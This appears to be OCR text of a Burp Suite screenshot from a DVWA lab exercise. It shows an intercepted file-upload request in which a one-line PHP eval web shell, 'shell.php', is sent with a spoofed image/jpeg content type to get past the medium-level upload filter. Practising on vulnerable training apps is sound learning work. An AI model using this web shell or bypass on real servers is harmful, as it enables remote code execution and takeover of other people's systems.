 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.75.100:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://192.168.75.100/dvwa/vulnerabilities/upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=3tnkq28g44pm20kobdabopamb7
Connection: close
------WebKitFormBoundaryPFlBpKDZP8qArEnS
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryPFlBpKDZP8qArEnS
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST[dmc]);?>
------WebKitFormBoundaryPFlBpKDZP8qArEnS
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryPFlBpKDZP8qArEnS--
? < + > Type a search term 0 matches